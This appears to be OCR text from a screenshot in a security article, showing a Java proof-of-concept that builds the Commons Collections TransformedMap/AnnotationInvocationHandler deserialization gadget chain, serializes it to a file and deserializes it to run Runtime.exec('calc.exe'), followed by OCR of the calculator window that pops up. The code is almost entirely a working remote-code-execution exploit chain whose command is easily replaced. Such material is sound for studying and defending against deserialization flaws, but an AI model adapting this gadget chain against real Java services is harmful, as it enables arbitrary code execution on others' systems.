 * @AuthorBy 雁不过衡阳.
* @Content 雁阵惊寒，声断衡阳之浦
* @Date Created in 2021/4/17 20:58
*/
public class ExecTest {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, InstantiationException {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc.exe"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map map = new HashMap();
map.put("value", "sijidou");
Map transformedMap = TransformedMap.decorate(map, keyTransformer: null, transformerChain);
Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
ctor.setAccessible(true);
Object instance = ctor.newInstance(Target.class, transformedMap);
//序列化
FileOutputStream fileOutputStream = new FileOutputStream( name: "serialize3.txt");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
objectOutputStream.writeObject(instance);
objectOutputStream.close();
//反序列化
FileInputStream fileInputStream = new FileInputStream( name: "serialize3.txt");
ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
Object result = objectInputStream.readObject();
objectInputStream.close();
System.out.println(result);
}
}
计算器
标准
历史记录 内存
0
尚无历史记录
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
安全客（www.anquanke.com）